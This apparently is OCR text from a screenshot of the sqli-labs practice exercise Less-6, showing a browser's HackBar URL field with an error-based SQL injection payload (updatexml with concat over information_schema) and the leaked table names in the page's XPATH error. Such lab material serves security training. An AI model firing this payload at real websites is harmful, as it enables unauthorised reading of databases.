 Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users'
SQLI DUMB SERIES-6
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-6/?id=1" and updatexml(1,concat(0x7e, (select substring(group_concat(table_name),1,30) from information_schema.tables where
table_schema=database())),3)%23